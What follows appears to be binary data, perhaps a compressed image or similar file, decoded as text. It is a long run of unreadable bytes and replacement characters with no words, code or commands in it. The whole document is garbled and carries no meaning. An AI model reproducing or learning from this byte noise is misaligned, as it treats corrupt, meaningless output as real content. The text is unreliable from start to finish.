���=�ƒ�0ٮ�3գZ+J�	0 ��ëj�`�} �->`�0�u-�B䧜��K. 0�M��N��/4���M	�ˮG���0s̤��a pP謗���9�ٜv�W�0 ��w�O `{�����,��2��B��j5SQ{� ���PP�����p@�x �X�J��`K��b����cn�r\�F�H5���>���q����=���%!�)&\f9w���e� D�|E��%T�I>�{���g�^h]7����{l�v�nǫk�)qN����7wS�@�L��P�%�� �.��=��j�L���QP9P&�-MIy��xM A��+�M����TU���%ZN���؋� U |���*��Q�r��W��<pn a �	a��Bh�+�-�m�b��u>�)�`O�.=.<�bς=%| 3��L����T�I�@�7��|� ԃA=����'R�D�U:�(ϟ?���)��J�v�
֧Q�d��\
4+ڱ@�
�W�\�u�����(210�������2 �	�?|�xq����1�̀0�+���E��� �Ca���[.?ڵmﳝ;��	�}�ý�6?&�i��]�o�ȑ7��\zt����f�/�uڻ���fҍI�̃3��P!�{��y$� Z����+݄t�q�/� 8�`�Nn�!5
�.�!
��#
����`�x .tQ@��y��8A�A1�f �  ���	��o*9�G8� ���J�@�b�	Z�1��@�$�l��s��`,!h�0����\n���[�� ��G�q&��N��a���b1X`�!ABh�=���0.:z��8be���a`�h�S����d�Z��wrک��\-ʭ���u��lu*����JJ��*9����V�JzB*٤�BK)���ʨ����Z�򺢃����>��1 ��h�#�2/묱|J��2��ml]/JIm�֬X6�jSθ���������`��[�⬫�:߮�c�,��9�.;D��\�;�<s
Yٜ5�{O���>x����pv�b�[N)��f���c5,�A����]*�DS��,h%�g�1��� �x2m"��yf0�ˁZr�*��R�{��`n���{�+wB��*�x@
I�M7��e�9堳N9�	`�
��fb�@��@�8��G=�tR�GfzY�;V1Th���jz%�w�ѩ��Ժ��^o5K(��r�h��j+���J+����x��:��g�
�Zl�E��:h0�]h��H���Ʋ�7��� /�w��S�v��3��5��ָ�|���$8A�-La�Ø�A�9�:˹�5����p���Gw,f?��/�A���2Ƶ�=k��>�C h�IG���&�	т�"� 
�E��)R1E{ 8Иf8�(�ְ�=ԨF6"�1��GĀHC��ڼB�A � ��(�+�QR
��̰	@#�̛��6��p��8�T7�Ir�ä@�T�q3��B�0:B=�!�@G*5)V�rR	0� M-�HHD�0�#ܡ�x*f ��C'?!APڒL_]e�����R��,/�k��V�A�_��,��UP�%+�TE-��r�mu+1��_�P@z����'� �2�h	�q��kx�}�a���@uB���M� vA�@laڙ�D�3���P:�	;J���Y
S���P��i�^��Ќc��t���Q�@��Ђ��`\@B��Nj(��a	�(kZ�Z3Ġ�3~l�P*���8��Hu���0��5��ٷ!�íN�&
���+@'�P5=.��S�*��q�� ɀ����,䔤$DбU��y]�fY��P8��
�J��	9��+�4�YL�S`5�^!�S(�2W��aɶ-j�-��WΥH�']�^��>�HƟ��nc�re�\��a�i]����H�j��BԽ±��.��`4�m�u@���~���Ǻ�&t�7p!ydȲ���74G�r��^�?����Eq�C3�҂�Ԓ�!%{a�t
!�D'#�1�f�ͫ]�#:b ��#�p�x�0aj�##��$���O|�ߖd	>�bD�$O����l?�ͤ��JH>B��E/����
ꕗ��@�JU
����л/,����"��`U���"N��J-�:'9��hs�j-[!n���(K���m��޺��܊�c�ɿ:ث1u`�x�U^}��}4�B<������@o��PR[��Mo�_�0��?�ߏ�0�%�6�R�&�é&;O<T�>�-l��aXg���oQ�S�M�P��)�~H�QLE�@D��Uc,�^�ȫ_KÚ��x�d}�Y�:��1�{��[����O0�2��0 �(�A� �N�M����T9�	�.�A/�Ћ( �� ��QB��
�eE��!S��T�|7 T$� +@�+� ���e�����h\EVM1'2k��lrSX;".V��=��J���4Z�=v��[��)`}Pr%^1�hpzf��V)�Q4��MȄl�����K�}�1�'����GEJmg��G�>�7U�)[Yl��T����pq��HM�F����'���2D��ȇB�"]L�fL�@8��hE��Ʀ�c�g%rd�ă��O����d.�uУ�R+_@����9Ij�x��S�8��tx1ɓ-#��(0c`ՁI��W��Ch%[�ͪ�5Ȕ=��
=�M@E���W�a���p2���pj4e�-�z���&��&�0p�h�^��OK��;�0<4�'���(/ɸys�<"�(�B�Ȅz =�#�ҫ�ӣ��/�Z�䨽>�=i�Cʶ�B��(0� �S����h���
����"�8,� -�7p�7+���>~;��)r����`P�
@ y�0��fhc0��ch�J�1�Ӹ��)�#���ʛ-�+�c���:X#k��#��6оH"���9:39>	@��^0"��<�T�i���@��=8 1�\r'@�P��o;)�A��
eJ;[9��T4�t
�cH��-챞�b�(D.���arb:������.�x���]��@/��@�&H�aI�)���(&��(e�c�گ �=�)�Dn#�ܣ��0��FL���Ds��x��Kԙ q�N���(�7�!T<��H��"�SX��1�E[�����V���:<z�0ɣ�8���뿷�)A�*�p��Y؂�5P�N`��{�Ī�8�<z� �� ��V��5s��Y���(CAL)`X#(-=����պ��Ck��B��k:�^�;�D'����;����A.e���l�)L
��B�K5����hеwYϸ���ͨ��6��������8=<�ջ ���c�iӯ@�A$DC4DKD
7S\�x`{8��xw���(��7���S0q��R�!H<E�1�C�+z��Fp���QF������!R"m�^\�_<�#,�2�s�����"�^0 f� Kh�0��� �ȅH�$�K�Ī�ʑ! /u�^ 	����Eu��ՙMVBA��,zLM�/h�Up�/؝�	Q;VA;�JȎ�&P�;_��Ը��K[�i�HBF[�#�Tf�H:<OT�B�0�ɇx��w2�ɂ|@��x�2l�  �����L�Oa� };ԍ��(]�� �u�feУ��t��c*�C�q�)�!�7��ۏ�X>�$z;"**��]1[Kr��0�+Ґ`��{�?�!-R�(L�P�����{�h$�\X�(9����:�0x�*m9$��Ѐ`h�H����\���99X�0�h܂;Ô^����V`�|e�\��xD��(�Y�88���0��Th�|�PTq(ȶ��g���d���e�4(Ļl��ẻ'�)d�[�-'���A5���y��h�v (�v��`�*�����@�Xm�_�Ia�~Є�"P�����m6ʵ� Cʒ�V	�DԾrD���[��D������P����7z*{R���%��=��	�����E�,P��[�$�_��=b$ ��q�'����et9a�#_���R@��0����;,8��nL�6x�&�L�8����ӥ�M=��x�� ������ DP@[�0�#;�4���Y�Zrj4����cNc�
a9��A^��������
�݋����@��X��Y-�ʂZCy�  ���d��l�_�Cŭ��E=~`�d��<�P��(guV�1!i�ܐ6��;��l%㬜���3��"sUt��q��3�Hl��].�>p�X\��#c��"��\D�7ZP`�Ț��X��d��۫+�?11 ^89�sS@�AX������K�e,��F������i�&�Y0P6c���$C�]x ���AH�00=P���"��4�g]�`�5
O�NY����`�����	o&B���[�;�`a����4��0I�]I�� �ֵ�r�5V^E�V%� �z�&N6ݠ}��鰨˅h��6��\	��1+B�d�rc�HD� ��v�Ņr���ݲO��(�}Q����9E��㢡� 1��U��5?�%R��1 Q+1��?�R� +���R��@��Kх�A_�� U�!��	��6h�Y���z��9��L�]v�_�f����\ * �ХQ��Qp�Wx�#�C�r��"\g���hJ&�d.�쭮�4nZ'���I�g
U�T�vva�x���04C�T3<�[�!��l�_M�$&��x�!Ѓ�޾b�҄���(�����b��ClhZx�)�iq�hH��[�P��xc>%�r�Z��1"{���s�e��*��c��x ��AF�hm� P�HΓ�B�����?�)���_#PM(�ȅNزTQ�ILk�u9�N�&Z��m�(X�ʒk���Y��h�0�0E� �P�#x�����rN��4��� '�PS..�o�δ��uN��jg-|��p�|��S}��1IW�'R` �8(����5܀������ �d����SV��尠<?�=!�������EtD�n�yk��!�ء��i��^>ݙ5�c���u��S���)��7���8������nu�����89� �Fb�<��*Y�]���Mj%�?%32�@ ��3Yٙ}(�!�$i�ߓ
Q����6x�V��g:ҩ�1����a��(Z`�h�Dp(@�	�f�d����N�f�a�ܚl��&L�Hc)'ZA�HcH��P�Rsɶm0C�|	CW#��1W���0I"�U�Qs��6�7����m=/�՛�:�hg���������t�3�;�� `�s���Խ���uvI�!*�B*����1�QOg�x��)���^}�*�X�)�X�uY�$�R�Ga�������u�\�,�j�0(�/�1�[Ђ�>�U��h_
�DA�	��@P$(���4�_6��6{��h��bΔT�������j~���;���|��I��j2�J�o�!�N(Gx)7��,���`��o��p���'HOx�<raI��������]�I�fs��C���8w����g֛����)DBt�^�}HD�ȕAp���
bNa�["d�tq����ܾp�<���[��u��A�`o4g�a!s�jޔI����t���(���D�2bԬW,N�:G�߉�V��8!���03 �b`Y��JH�K��]$�5�+�Xa�5���
�Y�$��q�7A��Sm|���G�c>|�QІB�(� �bgkt�Ѧm�3K�m4�P0���1��i�E�ON^���$ܛ7H	�����o$�y��DtοY��<:��ַ[�<;v���K.@}�J�=�����ׯ��=�������(�88 ��
�p��6ؐI)���� |  ��a��"����a�4��@�z�?dX

6t��(��č8��8Y��G�Ï��L���OB�d�S:I%?�\%�K��J~�e�b�9��e�yf�k��]����X���F`0�S51tKBAKHYd�8�V�G�CR!�'��I.�p�R`�SH�6��C�$���q��#C��#�@U,r����Q�	�fU	[�0���%VYC����p=K�v��FW��5B?��K�Tz�-hqKH�N���ȱ�c����]G�(� 0�cL+ư�h��Ɗ:}��km��K���F ��l �0��c
/`,�%��~��G���t��gt6���y��ܳ{�Uw�s���}D�\|Hx`�:��:� !hX�5 1�C���b;$��!n"	`B2��A&7B�c�?)$�{�`��Me�L*9���;�e�_��噍?�x�j�9����Z죅��	L2�tP��J�>��h:����G!iQR!~t�ǥ���gL8�hMMrCK\<P�,�ʊTR�S+���+UY�  0��< xe�y�5��Ϛ�V�0[V��5�]#��C3� �pC'7�$��� i( } �d���A1 �4@ `�AM�!
Q��� u0��ˌ���B�p���c+�#@�����@���3��hB�NҐ&�)�<�P�Ƴ��\'f��O�~��܌>}�Ӡ6�+ )�BA=&d�R| ���������Er��L0�]��C�d���Gu㑏p�!m1�D"�� �H�Y	�`r\�'&.%nr��d�4��1��M�%0G�h� O��S���W��P��Hbp�.\l�Q"��,�M��S�Mtr�T�� �bU󊒔���S�-���{T����<����I��+Ţ�x��eAC-�B��ri��.0�� b�`=`I�`�����0�]�����\&
T�� �EႠa;X��=� � @]�k) b�1�
[ G�0(U�#�P�y#���ޑ�w'>��)}xZ���;B=bדĞ��gA��4�f�X����a�c��(�Ư��~�>d/Ѐ{�[��ֱ:�����
��!R�z�[#Y�FZ�p�|��GXJZrr�TӕW�9a.s���`s�AO���GM"R:�	�u��ebni\Ύ0�JI.���U��&8q�<U�� �
�#x�*g%����D BW�°�	L�.3�K�������-̒�;�?��6��  ��`�	���$F��C�/y%t�
+@ �W�� 4�0� A�A3?P@�jc�^���p�!\�
��.�X�b*� ; ��q��l��I~�(���K4jy���G�����؟�z`�	��ꆣ���B^͚�L�G� 4p������v� �`���A��ҭjv�[^���������+�.�ú��^��{��6���̜���&h���E�|'[@�7��`��3G7z#��TIPb���D��ɧ���B���E�q� ,��}fp[EV��x �Zۚ<�K<1��N�YHAZ���!Ԁ�e���u�� 	30��Ѓ��~8@9`��$&r��}'Ӈ(���v jp�uĢ$����Q��!$a>#FP�D��iX���*��B�ۢ|�;8q<q2��l��	Zͮ؞�0�<6cbPߓ���	U�� "7!�2�9�@���:���u>�k�|CV�G�x�*Q��,#/��F<���l�.�Cܓ�uFB)Ε�3&;�2��ΞԤ('�v6Y�svb���M'd!�z/�G���$!a�j}�Ur� �f�nB���S�X����⾺�J�3e��@˰HO��[ �\Pl��=�v��-^��}�F��=�A��K*���n��Q�w���c(���LA'8`��� D���6\ 6�o��@�*���+�C(^Cgr8�4xLA&C�ɴd�x��c3,v��!UR5��ȇ}(�O����U鈏L]UM�i�hM���1�xA�uM>8�Α͋h��Ɉ	���e�]����}���1R�l��U���$!V��'�I�u��	)YNe�3�B���O�I��]F F:���=ڣ)�p�`X��p�f%^����V��*]
��CL34����Qpޫ�Ji��?�@
�@
�4����L�ԅv�Z��\�4HK��̀.� �m�,@/�@CC܀?�Ӹ�ġ�.���[�eD̺�D��B<�D}��i��F����_(E�!�J�Ы���%��1\���i#������U8�z(Q�%{p5�G�Q��	@���t@�D�PWe��\�	����	,݋��Z�M����B���0@)D�d��͂�pFHFr�Fz$�Fn�`� �i�u]_q���	.���^��!���]��fl�,т Y@�UD��]9� �F���B'�C `��1�����S��Z0�\�(��@���P4��?tB1��[b �] � L׳�EY8Kw�$���@�p�^��  C	�_�	8p�*z������!�(��AP���T_!D��e̢F}P���,�T��,A��j4*�J�_�ѐ�1�56v�L�$�L�=`���9�G���(�;�G���#�t��4�=V]uJ����|��0��0 ې'�|��,$�A�Q֔L�D�\����g~���H��#q�I��I~]&V��Ybm�K����L*!��ReQ��],h�Tv�=$D�i�D���t�Q^R���܎�d
0E�vʋ����1!�@8��2T@�!�J�W��P_[��I�)�ZK x݅�,˔���SwQ�`�@& ��,�h ?@�n@j�C<P�W �-:��@aP�lT,��k$_�P�������iXmz�ù�lv��9�|�6�#��0���v,�q`{(�q\A�}$ ��tN�u�cV��͈������@�JY������|��{��z�{2�\�c�@M�ɲ.��H�IR�]�N�֝$��䝱$b)�b-h�6V�$��iN�tN��<��e�1�B�{�-9Z9�Q�ã�NH�a���/Ie��L��Np�d�pB8XB� h��
o�-�B1���2܄�C!,C1���.i@�AaK��^^�v-K=	�`�,� ܃���
�D`�8�Wa$_8���i�XF�EA( � `8eDe��X,����fD�̂"�@ǰ��vK����K�� �����XɤL��l���r.g�xh\�B'y�*�*� �������j�  �Q;x�|�A�'��g&�'C��B�.�zDV�Ԡn�J��J	�D��(�0�����1��z�diN��لv��V������4��� ��Cd�����.LZr 8����O�(�ʄ��/+������%,��� ��Q���2,�.q���:��:�����[�@ʶA2�mW�YX"�*�t	&2�� ����4Ԋ�)���c6/�DH�C�=(T�FC!O0<  �gܩF��k�T>!#��� B��-����ԫ@c�ΐ�z�6�Xp�P8~GsXG%��*��AU��Ҥ\���P� �RM�]!.
�B��ӵ�~�����֠�B��2Y�2YWɕ eU��g�"�
H�� ���#љ&�am��k$����.M։����dֻ*o޽Rw�>Hf&�)�RS���*��"�F�@^0��<�BT ���ޡp=�)p[���2����Ɋl4��[�C
��,�-�$˴��J�/�`j��A	l���\�
�<�1F{�-��tB,(�>o&�< ���B�I������:�  �Z��-1ڶK����1B�5����Mr8�P�� �u�ߺ�p��\�E��V�ݜ�L���Q�!�Q�����Ou ]��5�4�N�QS35��Q�M� rUYub�}��V`�If���5�(䐵#��$;hM����v��`��d����B���סe|��*��p�R�aS��D�&�m,8�Z�p/V�IK�sX�#�B
�r/�
����@L��"�H<�3;�:t�����@.Ls <׆A�P˳aK9 ��S&�lk�f�)���P�,�L�.��.�s���:�8,C\ ?C�v_Ʃq[!�@,��f�����l�L��a���Z�����vXK���$���Ę9֘Q	���7`��S�t��#VUM��M�\.A: 	�*Pg��`���*X��o ��.]ي���̈́���$`�!���"(6ɶ2($��c�	�Z2�H�\{��Z��5���ļ��.ڢM�)o�|�.�+I�DJ��_L�@��r8H�N(lf��\�4XB�T@h�i4Cj@��@��2����1��5���, B
��,����E#�/P�/�l�w$�$K1 ���>�C�z������.���%X�zu˗�K8�=@P�C�D�_t�)0%m'�����8A��8;c}C����ߦ��f�ąt��mQ����8.�:&�̐4L;��k'�x�\ LE;�c�<�?x���Q��9�����?�S�Zy��1�R��5���C|�7�5\C�Y$!��`��H��Wk	�b?�����cQ�[��5���y�˳��NA��^��{aDR��`?��+�n�I 6T>!=���!���|��D������D XB/W���0(0�ù��??  =�@��=�B'܀���:��:��4tB
�z���S��@�!��S��!A$1���w����/�8���B�G� ��,�:���.���'�����8��(T���@
�/a䀰�A/�B-�@-� �c���{-�w�W�}�7[;��u��M��;������jPP�;;B�wDx�����#����)��� Y}�5�1bH�.��`���T��v�x�R��H�� �b<@���oA�8� C�!6�o ��)^���B�/���H�!��K�r_K�-WZвO�>-lڔ���jr��ЭB��NK8Z���J7n��VqeՊ��p8,;�S�\�th۶���+$7�\�nݢ�F.5�t)� -�.
bX�Y �q�=} +x@/�Z
�1%V�:�.W�u떑���@���`�B1�f�	�+�aZ�h�Φ*��Xq�9sYϟ�>��>A����g��!�@p��^�Q�+hS @�S��-w���=�X�����Z�d��3�@ �.LP��"G�0�	�Б1�`�
X !�F,��oH��s �`4��AqDH���ot��Gm2�y���#�LR��Ph"�LP�2�zJ�  -���.�i��k�˟v���v� زMLpsK/>(��)�,%K-����z ճ��҆C�LTQ�|��C�D�J4�@��+��A�$�����$RH�O"��S-�Ȥ�F��Ւ`e��Y]b�	�p�5'-x��&ze�]�ꆡD�)-�
�Y\��e��)�*\�)G��
���
9����@+����-��%J��n�+)�Ǐ���NɁ�CX9$��x��V�郳�(d5bQ �6S��\ֹ�e
��3z���6���XX��5�������Fia���TX� ��;@A~�Nh��$A�6�:�3�!��A�!j� ���=��*�`
^`��C�?L���P	�@���B���n��pA$Q�O�q�g�qD��SL�%/G��G9���%1}2J;���/`��|0���I��M/O �}K?��SRK�� ���N<�(�4АQE�oQH���k,� SM=ȡ�@_ԇN��Ր@�HU�Fb���_�?։>J�%�`R	'_g�ߦ����]�!-70 Q���y9+��
��Rne%*���W�B��%`�P��.��E.�H���%pt�y�t0�]�`�@ � �2t�1��A�t�cM,��.xFc78O�bA��Ģ��E���8B`,1�3�F�,9;c�
��Y��gA�N��(��!MiE�� �v�����؅�vQ�]���x | ��@2��#1�	9Hg��� �
�P�"����B{��v X$cp�����"r nq�Q�(g"M�q����^�K�{������	�L�{��\��8��w���ԧR��R�CA=>@�|��x��T&�G��i/z���7ω�kd�Q���g*�$d���^>�'��o$�����Ж�#%��R�^�����.ƀ�X�XE�Gn�����YZ��U�aA\�`��K�4x�Xt�-�Bֻ�Rp�����b��@-�P@4@�-���!�V�a3Q���rq�8Lc��Dg.C���%
>�d��V\1�]C"�����Q��]�� g�1�s���M'�J����}T`�e,�e$Rl�D#)9@2p��`(l�	�}��Fʼ��n��І8� ]Ҩp 9f���6H@ڜ�~4��H��	��$&5��h����ԡ� A>��:�nK�X��D�3��x�#o����DA)�v����9oR�['��	<�F�zh`@7��)|�*T	U���#&HB�7��@�%�H�h�����&�� �� �L����}D%�ֵ���R
v+b)d'`��|F(6��
u��B��`1�)�|UF%X�bPVYtq��j�ZUcl����g�HD��%w)��&����U�!NG�׼"�f��(j��8�y��ș_����
v����u�S�?���#��{:��B1*�,&j񶷝�����3, jЩSkJF��/H�0j�8MN �p�g�źD�;�/��#!����H.���IyaO|�9��|��^���&ԡxo���*U�&=���4�KA�%s6�꾯��g�+��wV�=��)w�|�T������D��n�E
��	P8~�p�X�?��/����,� ���X4HQ -���h�4*Q�V8��-�@0�XZ(��l�qA�\�%/z�/�	��� e��?K�[b�c(� �F1�Q���=;n�g<(2� ]��.����iD�`��*��7ӳ��^��}�|��]����h}�#vd����AXG�0�J/��f�4���ZD
��"�Q�!�B�-���7V��V���uns�������q�}9"E��G��K'g�IN^r���D�ӱ�ڕ��?P�?��c'���:n�J�C��M���~��񐇽C�{9����O�3��6��Eb?���%���w�?���e@�.�Ć�(�E��(hZ�%���圅¥,`�c��.(l�~L4�"���D���/��@�� �Rf��C���ꇨ
n�8�*�`��v�	��
�v��숐���
�4�A��n������ΰ�l�0όgT���g͍�.����  �a)���1Rf)���)�$O@aF��8��N�BFo�fmqV��POp`d�p���$H���d�p���j���J��v��OL�ܲ H����L�h@u��L�+�����KۂoKJ��������J1�T�N���������
� �N��"#����L��OVj�%V�n"�tXz�zE&�A F��B)��YR
Zp!��%I�n"��r���b��eE�arj�L(�b�t�����@lVp?�����f6�zମ̬J@v��b[��N�>�~�.�a$K�$u	~�Z@��
��΀2����p(�l��f�������@�+� "A���#���>�?���p!�l^ �6�6k�V��@` ��vk�b)eM�z�q�$E Ǘ��r����oJ��^�tPG���X�2̈́f�/�JAR��L�u`w�+�ȩ4K��N����.����G��9��JE|̟���*��|��H"�"N�v��1X֑	���vj�n��R� [Z�ƴ�*.� - R  
@b�Bm�.&�,)~�ȶ�,��/.�`��3e\ e�c�`j�~�� �
2�J $�1P��H��A�*ƀvR�ƈ(�
�rT@D�p��j(Q��2�p�^�)��g���"!,!�bȂ�� ��1X�,5鳈4�I-��Z ��N-C^�.a���h�D��ETow��`oH:1������s�3���2a�� ��M[�ہM���h�N詞��O2��ڄ�F���2 H�O���������{�G�̠r�6ŧ7V��$�3��S���%~�&t����ԑô`Z���`��=�,�*�eoU��&0�X�<�"����>�]�!��(tʀ��2�n��3?�F��?	�Vah�&?r|����U1��1����t��*ԩ��Xa�
Va'�L�����CD�#`��Ew��~����`��(��fD���E�� � @@ʁ:!r���+)
�u�H5I�"I�^��!I��A<).a�BO
bM�2Ƕl��RE��K��3��������S�4�Z����My1�����������}�z� ��H�����4uX��ԙHAP�A� �QlT���Qo�Q�>�S�V^�����Huhb&T��ؑ���������(nᣨ�)P���"Z>73��3.����:�b�Vw�v*��.\>�� . Z���ZSf t���@#� [��
(�~�� e�`�`�l!�v�.�5^��ZF�w��*)v`��DK�
yF��.}�gE����a@��"
A<C�cA��zA��@� \��8@�b��dn�����$Q����4/g�pI0{��KL�mG*�A�LQ`�����O��K��LH�x���1M�����N�'���dk��
u2���޶2I��!w`ӿ�͞���6�'�*oՏ|x�N~�g�v8/�&��W��8w��(nU� ez`r��(�)��VKn�0v����B;�r�<� 4� ���S/tj�8�.�u(X�u�Y�NZ�3� tj[�?�`6@6� D� ��~��V�DA�Bn���l�V�
�`t�C�n}ŷD}�| FwƗRa���}/�{a ��"A�*���֡8��"�` a>x�]`e[� �@��—���M�
�DVdg#�wK�j���s0�Yr�kh�������'�M�ʖ N�Ak�!\��g��-Z�����v�QxҴ���5S��6j��1�on��n��n��6ӏ�/�o,�G�/�~\�~W�t�&w⒓q��Z�x�/&�������Y�! �[X�+��0��`  �"=�u-w.x
���x�����`��v7?S�V�z�#WAoZ�e���`����V Z9ACa@�,��v�� �|5�D�9V�`7�{շ����`/o@�� �A�`*�!R@�D�c�� P�<av@�@��eW������L����2/+�fKGq*Qs����0[o�i���I���x
5���-��"v6:4��� -��L�mQ���mx �L�� ���OK���J�OJ�1��d|tT<�Roڊ��VJb���jV���n���W$JUUUXA@@+�(0�:i�:M.*�qƲ��B	R�\Ѓ6!��ǌB��Bv���^n �
�z�#�3`f��
���3���lj��X�	
�T��	�A��k��`!��0a�9�7��=�)=g�09�9�R� ]9�n AԠ ��`$���!cR�ց+�A�a� D]
b v{� !�c@���@n�[`� lv�'X�%q/[d�����'�g�07�hs)1k���!�w4���l�a4iǚ��ڳ����i�lI:5��.�����@��t���\P�d�������(���#�R3<�2"���S�G�c%��pq�pwW�ze��hF��`�Lu�SV�� !p�.�[0,X��ê��W7=UY�b(�3�ՠ 4�@�.`��>��� �ua����|胔
�`bHe��ͻ �D� 
J�{����|�����ʳ�*�� ��#���� �,�*<�Zʡc4暗���@7b@��^
v���`��*�B�9w�T�Ej�a�!�&��z}G���y���ׂ�h����I�;���t�N�M���=3϶��wp�K �LF�O�D�YXPG�3�Nw��֥�R~�gS�;ER���4\���/�jSwZ�A�"J\���TU|9ٱՑ	r���F��9��!㗂V!��0�R
#�I 
\�EA05�n� W�a�B�
݊x���2j��q�!\,`qh�"��X���$2,�Ukf�5sr�³g�3�V}i1@���*UQ��Q�F�J�:uŊX�j�z��+�\��ZQ�h����*:��̨M�@�H7N�p��wc]�e�ƕ<�ͬ@["xBCJ)Rb�@U��#G]��|�#,�wx���\%���F-�܌�ay��N�0r���&�C��V��;�oÿ!W�z�q���K�N]�+Wlب�� ��M�˘� /���W�wi|'�� ���G�1�w1�{�� x$h$�w�ԓI&hd� 
(h��h\Sa\��8�M�ψ$N@�&�ȏ�)�8b�.�����Sc�#�3��6��c����c�?��ϑF��đ�cOZ����h��Zd)%�Vj��<�8��c$��E���PApD8p�C.����8��R���'�rJ'0�R���E.fZ�DkBj���diF,�t�G �t��p�/��k�T�N�q�N=���P|��"E���RM1�	U���
e�uUW`m�UXX}U��e1�� ��ui�#�u�Q<��=�9X]��������z�7�M�
*[�#qhV���1���$PZn��V�b��!"�� ��#�m�go�\q̑,r��!\�,Ggv6��Iw@C9`�y1���u�ǟ������w^�������x`�	f�����`)`O�6Q��}�r?3���)�w�2����<�c�A꘷�E�����'��J:���UJYe��K�e��gɄ� ��(�Cj⦛q�Y�zҙ��>4(��hAt��C�i��y~�C����j�����򬰲i�k��/=l��e !�G7����)c�0�����f���~��p���+�����UM��Y�l��#�Q�r���%)�(�0��QT�B�V9���7��XG
ֱ�ex
�2�� ��@��`�y�a@B�0 ��A�� t(�$,a
K@$�q�0��2`�&f1ؼ`6�)M�<��<�d%K�j���-D/�
�5��C@r��� ��Y��5��F,?��L�����ff4�վ�Ǫ}��v����ȢѠA��4dyD-��[�6)�N��Eo#Q�4)�!��G�đ� w8iIL������Ynr����4�2�"S�`ԙ��5�Mq
�>ʱ�ԙNuq��!��.Q�A������Q��C�7	o��~���aʓ�2���`?� �0"�	� �Lb��5��U%h�.z�E 3�hL���*��T��h�,,˳�����Xƺ�nu�3�O��_8 �q,#��DN�!�<�븋$�� �b�ЃRa3��a�0� �^!�^��С �Մ�Ca����;�!Pp"&F�Xc��9v��	'��qJ��o|�:���i&��-�jFk��юv��>��cF�1 Ѐ�L@;4"H6�1#��	
���!�VsO�Hq�<(�b��:��L�hF�[n�vJ��ȷ�đ)7ɏ��G�=��
�#���K�%�t%,y�o��,�K����)�c�N��Ӟ�P�N���� �$���8�I�]�Q0��[����\�������d�>G`�!�bF0������k(�v񃆮 }M_(� ��*WH��F�����nlՑ��>�q�Up�MT#-l�KP3���8�2*��B�
��.��B�(�*�H�m�� ��ċ1$��U�*��0�Y�jX���HD�\��
b�O�u�@��AH�����"��ZE�!G �NcV
���jU�ON�Xٍ����Z)�sYD^�jAmՂ� C(���Y�>���x-����҆I��}��2�)o�lQ:{��>.�z���2׹���,%-p�J����(���Z`���!X�aހ��������	�nOx��&�iF�P���L�`�	w��8-�NF�"x�[g�Ѓ5a	6(H�'��D" ƈ���gx�pFL��@4űB�6`+�\eWg�h�@:@bɯXe9��H,����"M�G�b�j���,vq��,��a�1Z�c( �L'� �c�H�� ����]a���	��9�K)�V�ծ~5����
P�(�p��ͣ�W�Le(��p2-��	��c>P�3�a�i�e/��������3��D� ��5?���-R�Y�G;�����=g�&�����k�-'{�I���C�Q(QY$�*Wp�u%��%'=����u�+9-c �n�B̪�sM���&�Lh����xo��~���%@�(��(�&�B<��� �;Wk@"05
6� ��0PH�a�?0=�D@U��U`%@�0��* s��P�
-cӒT�tCVc�R�+�	�sEW�Af,?�??�cD,+�R�S� e�BS�P� Q�uQ ��SA�	�� `}`�f�vkWa0
-�NaUs�@y8
��tgW�,x�g\�U G�-4�  y���h��Ay.s�ijD�e�G��:�F�5�Wk�e `�Y�G��kJ��E
�G^P��*�H��VI�Ul!�[��Iʦl�5}u�J{C\��B"\�g8��8M��\�m���m�S~��m��w>�AL�;��L�C'��o�o(� ;p�Dp��M��	��� <�R;��0(O� c��a�4!��`	�#0 � � r? �� �w�b8
N0C/&?��Q=��ТI�c&��<i,�r��sAiP�QI�N�h�? � (W���	pƀQ�A�o�
����b)��> a@��*p��x��@-r�@���b �C^%�DЈ�p�6E�82��Xi��W�hy�� ��y�g�4 5����f�k�z�x�A�	 �X3����:��!����Ė|͸",Jo���E8�H$�I}6�7��#�s�ƅ$��#�E%�%~�%%�cn�%�P��}�nS9^���D:q�:{�^�_�R�R<Џ\`��ӎ��_1)��_0p� |� k@	��(F`
Fan�-0���CP��0n�C0Pn0%����B+�D!?�+AK�sI��"E,�@�c�bR�`RF7�DRLq4 V8
*���aVm�>�QP 뀟5��%0�X�u��
,@_�-p+st��r�t)�x@Rq,_!#DBDD�qؐ ��W�i\$����ɉ0XbAװ ����F4pXm���4��HE��G�A{����������
 lBI�T[��[0J�����l�W"�#µ7A�}�S���\�K�3%�	��SK��L`g�떎frp�'ǄL��v�S�����P<��e�y;��~h��y�Y<�D 6i
v���b� ��D�-0��P����s<�,�>�0s�u(�;צ,:@Ex"%d {Ix HX���M��;7 ���c�=�	�P5(�c0p�	�P�S8� ��/�¥{ �åb`�"�Eч�Hhz�?�q����s�,p�0�	���xW�wWzuE���F�:3�a�XuZb4����ыu�5�5Js{�q�����WZ6�Y�X����4\�Zh`6(���H���f���1#��Ix#��z���+$�Z}�]���Jb�`]����)%ٕ]L���~춀
q�㕮�	(�d:��o�`�W(� ��M���h�9�q�� j��<kq��aIF���#��)�2�q����3�
�0 �
�����N�b�o���7�sL���B�dr��=&tF�s+pf�dk?�@�@p
�@�.`(��p@��q�> ���� N PPR�+sI-W{�@xE�+U�C< l0qJ�@�xiki�A��涖�M�H�Z3b4�&���F~�k�GUcF��VSG���� {�4�j���k��5l�K��;��J�����\Ϧ\�Ym�X}��\��JM%�9n�i%�U9���� ��n�Ǝ�s�_�c'<�:�v��E�
0p_W ���&�������p����a&���J"0��, ���)��~�ڑ%��?p�L���� �c�+O!-�"�,:,1��$t8y���z)�#��>7 ?:
>�+��2�*�&�� 4�'Wc� �@%�;|-��@OA�I���&��Z��r9�Gp_� ��	f�1}Z�Y��%Ӷ�z3^ 6�Vz����34 z����z��3�QzuDYP���gk�W�P{u�46�h� �\�ɇ��w[��l]�6y#ABm:�l�t���m���T��n�9��%��K��LP��
٩��7N :4�&�A���'����6M�C�Q�u�y��½������Q;
��&O�zF =�ta?0��)�0�$AOk��U�
�:�.�>��	4�9�
�@��b��?F�;��Ò�@�HH,'K�}�GF����D�t>,�+`�PF�9ލ�߭92�H0��N�b\J�?��X�+N��+�
M�d�x��S�R�.�X2x�i1-�1�^S6��P[�YxkN��g�GYP���z��5$�k|�}<k
"ƶ��H��X��VI�g[Ȧ|^��6^��H\�E���7r��#�W2K��m�:��KnZ�]�p ��;����F:4��x'�g�Q����Qˍ���&�îj��@0%�a-��HPD`�dR�90D c"�γn��`c�#`�k�D�:�>��rN�gPP�N<?*z��t$e��b�;��7�w��cBd>��>9@M1 !�	u���k@�ʺ^�]:PU� �O������3�Ғ+����~���~���	��
